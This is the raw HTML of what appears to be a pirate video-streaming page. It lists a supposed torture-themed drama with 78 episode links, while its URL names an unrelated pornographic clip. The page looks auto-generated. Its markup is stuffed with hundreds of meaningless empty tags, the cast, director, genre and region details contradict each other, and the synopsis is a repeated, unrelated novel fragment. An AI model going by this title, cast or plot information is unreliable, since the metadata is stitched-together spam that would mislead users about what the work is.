

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.euscea.org/video/70495/naughty-lesbians-alina-ampbridgette-use-sex-dildos-in-hard-punish-sex-action-clip-11
body_size: 21479
content:
<!DOCTYPE html>
<html>
<head>
<title>《十二房翁虹的满清十大酷刑电视剧-在线播放》电影完整版在线观看-蓝莓影视</title>
<meta name="keywords" content="十二房翁虹的满清十大酷刑电视剧-在线播放,十二房翁虹的满清十大酷刑电视剧-在线播放电影完整版全集,蓝莓影视,免费追剧,超清十二房翁虹的满清十大酷刑电视剧-在线播放,无广告播放,分类齐全" />
<meta name="description" content="蓝莓影视为您提供最新电影完整版『十二房翁虹的满清十大酷刑电视剧-在线播放』在线观看，十二房翁虹的满清十大酷刑电视剧-在线播放属于热门综合影视，剧情为:只见李星宓那双水汪汪大眼睛平日里就是清澈莹亮的杏眼此刻更是委屈的仿佛一挤泪水就要掉下白卉眼瞟了一眼老太太见老太太郁色的眼只见李星宓那双水汪汪大眼睛平日里就是清澈莹亮的杏眼此刻更是委屈的仿佛一挤泪水就要掉下白卉眼瞟了一眼老太太见老太太郁色的眼，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://www.euscea.org/video/70495/naughty-lesbians-alina-ampbridgette-use-sex-dildos-in-hard-punish-sex-action-clip-11","wapurl":"https://m.euscea.org/video/70495/naughty-lesbians-alina-ampbridgette-use-sex-dildos-in-hard-punish-sex-action-clip-11","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="XoapCV stui-header__top clearfix" id="header-top">
  <i draggable="hs6uw"><em dropzone="ConfC"><acronym dir="1KLE49"></acronym></em><u date-time="FiIYx"></u></i><strong dropzone="IupSD"><time dropzone="3Q7bgx"></time><em dir="9AYt8M"></em><legend dir="sGUVFs"></legend></strong><center lang="sai5YR"></center>

  <div id="DNlC6F" class="0Ic1iZ container"> 
    <div dropzone="eOhmP" class="w4MAev row">
      <div date-time="mJqiWh" class="AM4mNO stui-header_bd clearfix">         
        <time lang="hQ8hFq"></time><var dropzone="FabdK"><bdo dir="2cjhBu"></bdo><var dropzone="hBDdFo"><area dir="k1h3cg"></area></var></var>

          <div draggable="DZ34UV" class="3N6mih stui-header__logo">
          <a class="5BpiES logo" href="/">蓝莓影视</a>                      
        </div>
        <var id="bBRUYA"></var><noscript dir="twNaG"><noframes date-time="zKF6i"><dfn date-time="3hcXrk"></dfn></noframes></noscript><noscript dir="OTCHH"><bdo id="YJn0cv"></bdo></noscript><em dir="Dys70R"></em><legend draggable="fphxm"></legend>

        <div dir="BwxIIp" class="NYFMzs stui-header__side">         
          <ul class="m6YkE8 stui-header__user">
            <em draggable="w5Xnlt"><strong id="4B0cF"></strong></em><em draggable="B9wKNo"><acronym draggable="6twOY"></acronym><del dir="o6O2EQ"></del><sub dropzone="u7kFch"></sub></em><acronym date-time="h19NlI"></acronym><font dir="IWnDj"></font>

            <li>
              <a href="javascript:;"><i class="9LdG26 icon iconfont icon-clock"></i></a>
              <div id="HhMmGd" class="wu92tK dropdown history">         
                <h5 class="IWJp79 margin-0 text-muted">
                  <a class="7ori4Q historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="OqiTSx clearfix" id="stui_history">
                </ul>
              </div>
              <center date-time="7gPlBx"></center><var lang="VbByzI"><bdo dropzone="EtiMjA"></bdo><abbr lang="pBY5X"></abbr><ins draggable="yavmG"></ins></var><area dropzone="1wMAbp"></area>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div dir="fnEQYa" class="xHeSkS stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <bdo dropzone="XCKf2U"></bdo><u dir="EfrXdc"></u><time dir="VoSSq"><b dropzone="xuflS"></b></time><address dir="lWUB3"></address><dfn dir="IH6naL"></dfn>

              <input type="text" name="wd" class="HC26tE mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="qjrA1N submit" id="searchbutton" type="submit"><i class="qjzYlz icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <area dropzone="JWXdT"></area><abbr lang="jI4N1h"></abbr><map id="ojI2S"></map><u dir="knZtg"></u><i dir="1h4E6Q"><address draggable="iAylk"></address></i>

        </div>                  
        <small dir="pEt7b1"><small dir="Y5aVb7"><font draggable="z1jG80"></font></small><u dropzone="6AROQ"><big dir="z2oA6M"></big></u><abbr draggable="PDsXo"></abbr><bdo date-time="F6Asw"></bdo></small>

        <ul class="tlh5Rw stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://www.euscea.org/news/1.html">电影</a></li>
                             <li ><a href="https://www.euscea.org/news/2.html">电视剧</a></li>
                             <li ><a href="https://www.euscea.org/news/3.html">综艺</a></li>
                             <li ><a href="https://www.euscea.org/news/4.html">动漫</a></li>
                             <li class="active"><a href="https://www.euscea.org/news/30.html">伦理片</a></li>
                             <li ><a href="https://www.euscea.org/news/40.html">短剧</a></li>
                             <li ><a href="https://www.euscea.org/news/53.html">动画片</a></li>
                             <li ><a href="https://www.euscea.org/news/54.html">演唱会</a></li>

        </ul>       
        <time lang="V6i0I5"></time><u date-time="9s8od"><small draggable="jB1Kp"></small><font dropzone="abAKa"></font></u><var dropzone="egMlY"></var><i lang="V4yHnY"></i><bdo dir="23BPx"><em draggable="m7F9wq"></em><time dir="PbzpjT"></time></bdo>

        </div>                      
    </div>
    <style id="pMOpJ"></style><i dir="n1BcaW"></i><acronym draggable="qWFXLb"><abbr draggable="kNbkv0"></abbr></acronym><noscript dropzone="YCrVbQ"><ins draggable="nwtA4"></ins></noscript><tt date-time="Jze6ID"></tt><noframes lang="VvnFYw"></noframes>

  </div>
</header>
  <tt draggable="eAWEBq"></tt><noscript draggable="3fsDix"></noscript><bdo dir="WmrKCY"></bdo><sup id="sGviw"></sup><address date-time="kL3DQX"><sub lang="CxLFRg"></sub><em lang="bhFxtL"></em></address>

    <div id="8mvDt" class="eBy64B container">
        <div draggable="L7ATg" class="AdQPnR row">     
            <div dropzone="fjP2y" class="K67gzz col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <ins lang="HGAE6"></ins><legend lang="aqCFDa"></legend><em draggable="YxBPu1"></em><address id="XN8DH"></address><b dropzone="JZ8U0"></b>

              <div id="A9xMqw" class="NmCf2M stui-pannel stui-pannel-bg clearfix">
          <div dir="IbuJEP" class="axQAKX stui-pannel-box">
            <div dropzone="f3vGys" class="ZCZy2s col-pd clearfix">  
              <span class="DtctU3 text-muted">当前位置 <i class="K10I5J icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="Yg8Rsg icon iconfont icon-more"></i>
              <a href="/news/30.html">伦理片</a> <i class="yzpR9Q icon iconfont icon-more"></i> 
              <span class="NfHo7t text-muted">《十二房翁虹的满清十大酷刑电视剧-在线播放》</span> 
            </div>
            <area dropzone="b4tT1L"><b dir="s3vFY"></b></area><abbr date-time="SlacV1"></abbr><sup id="ja52P1"></sup><strong draggable="hLLfVY"></strong><area dropzone="fyYMjE"></area><center dropzone="TNUwcS"></center>

            <div draggable="envHrR" class="7jDpTv col-pd clearfix">
              <div draggable="Ouxid" class="1okpt9 stui-content__thumb">               
                <del date-time="vS8WfI"></del><noframes dropzone="pFLkv"><acronym draggable="tBYC0"></acronym><tt draggable="7NoKV"></tt><u lang="067rHW"></u><kbd dropzone="cDN9H"><area date-time="lHERD"></area></kbd></noframes><noframes lang="7zL8qT"></noframes>

                <a class="UPqdFH stui-vodlist__thumb picture v-thumb" href="/play/5884/34889633218286855.html" title="十二房翁虹的满清十大酷刑电视剧-在线播放">
                  <img class="hESVH6 lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/10b56cec13a3dbdd03a8c1a2fd3b5e6d.jpg"/>
                  <span class="K5D7bt play active hidden-xs"></span>
                  <span class="joRM9L pic-text text-right">完结</span>
                </a>          
              </div>
              <div lang="55pO7" class="qBLtqc stui-content__detail">
                <h1 class="rB4eQV title">十二房翁虹的满清十大酷刑电视剧-在线播放<span class="9VRJyf score text-red">2.0</span></h1>  
                <noframes lang="sDIg3D"></noframes><font lang="bxRkX"></font><noscript draggable="xX9Wj"></noscript><time id="WidGsh"></time><b id="x7VxKc"></b><sup draggable="t9oLj4"></sup>

                <p class="2WlAVz data">
                  <span class="HVpkIo text-muted">类型：</span>爱情 职场  <span class="zvZ56q split-line"></span>
                  <span class="q3Btu5 text-muted hidden-xs">地区：</span>大陆&nbsp; <span class="NnwaKS split-line"></span>
                  <span class="bkh6E5 text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="TPspkM data"><span class="2AZzKQ text-muted">主演：</span>爱川惠美,오주하</p>
                <p class="lxoIcz data"><span class="4u09xy text-muted">导演：</span>浜木綿子,田尻裕司</p>
                <p class="BkiLLX data hidden-sm"><span class="JrMT1X text-muted">更新：</span>2026-01-24</p>
                <p class="2Kn2gF desc hidden-xs">
                  <span class="aBoc59 left text-muted">简介：</span>
                  <span class="aRf4xQ detail-sketch">这无心的举动无端地让张宁产生一丝欣慰，想不到心疼自己的，为自己考虑的人竟是自己合作伙伴的管家，她张宁何其有幸</span>
                  <a href="#desc">详情 <i class="QNYOoP icon iconfont icon-moreunfold"></i></a>
                </p>  
                <abbr lang="Ir1Kv"><small date-time="NX8Fh"></small><strong dir="VEtUc"><area lang="AeXhdL"></area><legend dir="0qEdvp"></legend></strong></abbr><font draggable="4wtVE"></font>
                
                <div date-time="NXx55" class="8A5bGy play-btn clearfix">
                  <div draggable="jdYX4" class="p0clEO share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="Oo8nqM btn btn-primary" href="/play/5884/34889633218286855.html">立即播放</a>
                  <!--<span class="RSJXEc bdsharebuttonbox hidden-xs"><a href="javascript:;" class="xxoqDo btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <map date-time="AJ9Sc"><center date-time="zWG5WD"></center><i draggable="UC2lN"></i><code draggable="S1mPCg"></code></map><sup id="Ujttn6"><map dir="ku6Nl"></map></sup><bdo id="s8rnb"></bdo><map id="sWnLLF"><kbd dropzone="nDAdt"></kbd></map>

                </div>
              </div>
              <del draggable="85HcN"></del><map draggable="dijBn"></map><acronym draggable="nlIbVf"></acronym><i dropzone="FiyGM"></i><legend dir="aVxJIf"></legend><center dropzone="NMasa"></center>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <font lang="wZq4bX"><del lang="vNAje5"><area id="pJu4f"></area></del></font><small date-time="mAZaL"><bdo lang="tHzFRN"></bdo><address date-time="VPuL8H"></address></small><address id="9Hn6o"></address><small lang="A7ADG"></small><abbr dropzone="DfYTk"></abbr>

<div dir="p17c3n" class="vXxgDT stui-pannel stui-pannel-bg clearfix">
  <div dir="50JuX" class="uPr1DR stui-pannel-box b playlist mb">
    <i dropzone="QR8qAr"><address dir="T9q6H"></address></i><var lang="8cmTi"><sub lang="XmGqD"></sub></var><i dir="UyGY02"><font dir="7LCbS"></font></i><big dropzone="7UzQw"><style date-time="sMBM6S"></style></big>

    <div id="Dkd3mz" class="pmXr18 stui-pannel_hd">
      <div draggable="uMy9b" class="D4pqgO stui-pannel__head bottom-line active clearfix">
        <b dir="pIhpY"><noframes dropzone="wcvbH"></noframes></b><i lang="w70pC"></i><area dropzone="lyCy0"><tt draggable="DzWoL"><kbd lang="HtNPQ"></kbd></tt><var dir="pp2oZD"></var><ins lang="t4UUJ"></ins></area>

        <span class="MJhxoj more text-muted pull-right">无需安装任何插件</span>
        <h3 class="8nRV0S title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <center draggable="6sMmtj"></center><u dir="M8cQqz"><center dir="yMWuLY"></center><area date-time="AoMTi"></area><dfn id="oAMJu"></dfn></u><noframes date-time="FF3DtQ"></noframes><var date-time="4IPrOR"></var>

    <div date-time="jeZUV" class="0q8AMa stui-pannel_bd col-pd clearfix">
      <ul class="vBoCwA stui-content__playlist clearfix">
        <small id="7p3J7"><b draggable="w0Iy8"><strong dropzone="6FJIme"></strong></b><font draggable="6mYkrO"></font><big draggable="AuDhBN"></big><sub dropzone="xrucc"><u dropzone="Ph7y9m"><tt date-time="sJDqY"></tt><acronym id="6m8ykx"></acronym></u></sub></small>

				                <li class="active"><a href="https://www.euscea.org/play/20260124/yqzxj.html">第01集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/epvpw.html">第2集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/fnthj.html">第3集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/iqovs.html">第4集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lcmzt.html">第5集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/qwnwv.html">第6集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/tqdvy.html">第7集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/fhlev.html">第8集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rsgsm.html">第9集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/exshp.html">第10集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/xvenv.html">第11集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lcqku.html">第12集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/tnzfz.html">第13集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/xhuiq.html">第14集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/vxirc.html">第15集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/cumpg.html">第16集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/wyziu.html">第17集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/fbvoc.html">第18集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/iebax.html">第19集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/pxnfz.html">第20集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/qecjk.html">第21集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/ezjgh.html">第22集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/bxrnw.html">第23集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/vooyx.html">第24集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/entms.html">第25集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/cwpiq.html">第26集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/nzocb.html">第27集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rcxjm.html">第28集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/qseqm.html">第29集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rqpjc.html">第30集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/qyauf.html">第31集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/kugus.html">第32集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/raizb.html">第33集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/phyzk.html">第34集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/tnekh.html">第35集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/jomdc.html">第36集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/bvpve.html">第37集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/zwbdo.html">第38集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/tyfzo.html">第39集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/noaeu.html">第40集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/uvqjn.html">第41集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/zgxkw.html">第42集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/icdut.html">第43集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/hlyfg.html">第44集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/motph.html">第45集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/pqmvv.html">第46集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/jvsjz.html">第47集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rbnkh.html">第48集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/cgqby.html">第49集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lhfnp.html">第50集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/koknc.html">第51集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/cjtvk.html">第52集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lbmrv.html">第53集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rqobu.html">第54集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/qessx.html">第55集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/txvps.html">第56集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/ibqph.html">第57集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/xdksy.html">第58集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/exgyw.html">第59集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/jtwwe.html">第60集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lzncq.html">第61集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/rgrcj.html">第62集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/ffotq.html">第63集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/towpp.html">第64集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/ukdzp.html">第65集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/ipvmb.html">第66集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/mlzwq.html">第67集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/nsirk.html">第68集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/wxijl.html">第69集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/kqhin.html">第70集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/emnqg.html">第71集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/tkyty.html">第72集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/abvqw.html">第73集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/hwomi.html">第74集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/lvqef.html">第75集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/mlsnz.html">第76集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/fuwtn.html">第77集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260124/sikxh.html">第78集</a></li>

                      </ul>
    </div>
    <area draggable="jZZdyZ"></area><b date-time="DiYZy"></b><code id="a6HOi"></code><em draggable="4W6Hhh"><sub draggable="TB5pr1"></sub><kbd id="qvV65"></kbd></em>

  </div>
</div>
<!-- 播放地址-->        
        <tt id="TV4Nh"><font lang="WKfw5"></font></tt><noscript lang="N2fzZ2"></noscript><b dir="oLg0gC"></b><style draggable="TxwlV"><kbd dir="YUmIk"></kbd></style><area id="0tklP"><acronym draggable="FQpBV"></acronym><b draggable="nxdSX"></b></area>

        <div dir="psddZ9" class="fGniGX stui-pannel stui-pannel-bg clearfix" id="desc">
  <u dropzone="6tJBn"></u><u dropzone="06fCY"></u><strong date-time="7i56tW"></strong><i dropzone="xIaSn"><big date-time="QB9Zi"><tt dir="L6y39R"></tt><big dropzone="Gw3TJ"></big></big><acronym dir="PPlBfi"></acronym></i>

  <div dir="QeXwOU" class="2PhM7r stui-pannel-box">
    <div lang="HYYcq6" class="Pbe3qh stui-pannel_hd">
      <acronym draggable="u6kYi"><kbd dir="Y9u8bQ"><small id="RBnLBB"><time id="Jxvzep"><small date-time="bvjYI"></small></time></small></kbd></acronym><sub lang="psxQE1"></sub><noframes draggable="HzAj1D"></noframes><code lang="jYDMw"><var date-time="20Ujn"></var></code>

      <div id="7YuezW" class="wVlrSG stui-pannel__head active bottom-line clearfix">
        <h3 class="rx15yY title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <em date-time="jhnjhk"><address id="kfakD"></address></em><small draggable="zb2OqO"><u draggable="Ziboew"><strong draggable="oFVm0"></strong></u></small><sub lang="7nrAI2"></sub><u lang="h55iZ"></u><area id="3YwPPV"><bdo dir="kms3i7"></bdo></area>

    <div dropzone="GBuRh" class="6rU7IU stui-pannel_bd">
      <p class="ZxJ3Ut col-pd detail-content">
        《十二房翁虹的满清十大酷刑电视剧-在线播放》是浜木綿子,田尻裕司&nbsp;导演的一部超级经典的爱情 职场韩国片，该剧讲述了：这无心的举动无端地让张宁产生一丝欣慰，想不到心疼自己的，为自己考虑的人竟是自己合作伙伴的管家，她张宁何其有幸，想看更多的相关影视作品，请收藏我们的网站：euscea.org</p>        
    </div>      
    <area dir="uzK43"><legend lang="EAusu5"></legend></area><time dir="uR4ad"></time><code dropzone="tjtalY"></code><del id="W7SqPp"></del><small draggable="rnUIrz"></small>

  </div>            
</div><!-- 剧情简介-->
        <bdo id="oSnXE"></bdo><ins dir="XOtmX"><address lang="IfrF7B"><var dropzone="0NelL"></var><big date-time="PbiO7D"><style dropzone="ddXwKD"></style></big></address></ins>

        <div lang="VF0jfE" class="zgYmUC stui-pannel stui-pannel-bg clearfix">
  <div dir="JXV29" class="hMpiTJ stui-pannel-box">
    <del draggable="u8l6TY"></del><time draggable="wA4XQV"></time><ins lang="GQLp6"></ins><map date-time="FKo89"></map><address dropzone="UIoqe"></address><del id="jf0sP"></del><map dropzone="UcteL"></map>

    <div dropzone="lILkH" class="OGbYqo stui-pannel_hd">
      <div id="n2A3jA" class="RaLTJA stui-pannel__head active bottom-line clearfix">
        <strong date-time="kicFj"><i date-time="WEla38"></i><em draggable="rTtAs"></em><u lang="GnLFX"><sup lang="Ad3b6"></sup></u></strong><bdo draggable="oxQcR"></bdo><b dropzone="CIMB2I"></b>

        <h3 class="2HDusL title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <abbr date-time="kAyGEu"><kbd draggable="JWrg6"></kbd><em dir="zrZmXz"><kbd dropzone="aDcZhC"></kbd></em><acronym date-time="pHgmo"></acronym><em dir="uj6eKk"></em></abbr><time lang="YZ94TQ"></time><style date-time="pXfie"></style><noframes dropzone="v0PVSF"></noframes>

    <div draggable="HLWmA" class="IGUD4V stui-pannel_bd">
      <ins dir="ePhGh"><big date-time="4HGfP"></big></ins><tt date-time="q6lGm"></tt><noscript dropzone="nXdULG"><acronym id="pLnkm"></acronym></noscript><time id="XDv0m2"><ins dir="m72zel"><map lang="PnjxP"></map></ins><bdo draggable="7zJnHv"></bdo></time>

      <ul class="ROn9VE stui-vodlist__bd clearfix">
                <li class="Ojd1IU col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="QFmTo" class="ZfAaEn stui-vodlist__box">
  <dfn dir="VJ5Mr"></dfn><b dropzone="nSUz7"></b><abbr dropzone="KYcYud"></abbr><bdo dropzone="kRNF9d"></bdo><ins lang="XcgRZ"><sub lang="yZOdp"></sub><font lang="ofZnz"></font></ins><i lang="AXmR8"><noscript dropzone="tpdtO8"></noscript></i>

  <a class="3D2Vz2 stui-vodlist__thumb lazyload" href="/shownews/3277/78846997371266.html" title="寄宿公寓-在线播放" data-original="/upload/vod/153-2/53bc78a3cefb367b6cd17976d3d7011a.jpg">            
    <span class="F3itOJ play hidden-xs"></span>   
    <span class="qJSILE pic-text text-right">HD</span>
  </a>                  
  <tt dir="lg5Oa1"></tt><time dir="OK4OM"><center lang="6mD9a7"><var lang="bG11C"></var></center></time><strong dir="7mbHK"></strong><strong draggable="ZwbQX"><strong lang="nSvdA"><style dropzone="ekkl5P"></style></strong><font lang="MIXNt"></font></strong>

  <div id="6Hgprr" class="3Dl5Mv stui-vodlist__detail">
    <h4 class="x8WJyF title text-overflow"><a href="/shownews/3277/78846997371266.html" title="寄宿公寓-在线播放">寄宿公寓-在线播放</a></h4>
    <p class="lzfr46 text text-overflow text-muted hidden-xs">朱萍媛,荒井圆,吕奇,塞爾吉奧,Lohmann</p>
  </div>                        
</div>                              
        </li>     
                <li class="4OEUUz col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="fJZQc" class="bW1BG4 stui-vodlist__box">
  <del date-time="fOOfk"><bdo lang="QqdUPx"></bdo></del><tt dir="qpuOVJ"></tt><map draggable="rMc0W"><address dropzone="73H66M"></address><area date-time="s79GV0"></area></map><noscript lang="YjVA7"><sup dir="SMvpFe"></sup></noscript><abbr id="IybXS"></abbr>

  <a class="Yv1bn7 stui-vodlist__thumb lazyload" href="/shownews/4309/24468724128.html" title="三年成全免费高清观看第二集-在线播放" data-original="/upload/vod/153-2/f9b5db2c5b3108e505e6bfec5688d93d.jpg">            
    <span class="aafmnW play hidden-xs"></span>   
    <span class="XgnGqH pic-text text-right">完结</span>
  </a>                  
  <i lang="a82ILL"></i><bdo dir="OPkgx"></bdo><center id="BXOHyJ"><area id="NojvK"></area><area date-time="DSa3tG"><bdo dropzone="s86Rk"></bdo><noframes id="tEWQ4Z"></noframes></area></center><dfn lang="7okLul"></dfn>

  <div dir="Lt3Ak" class="dYQLA0 stui-vodlist__detail">
    <h4 class="vef234 title text-overflow"><a href="/shownews/4309/24468724128.html" title="三年成全免费高清观看第二集-在线播放">三年成全免费高清观看第二集-在线播放</a></h4>
    <p class="ZQA0iS text text-overflow text-muted hidden-xs">洪玉兰,Woun,Tauler,林文婉,田尻裕司</p>
  </div>                        
</div>                              
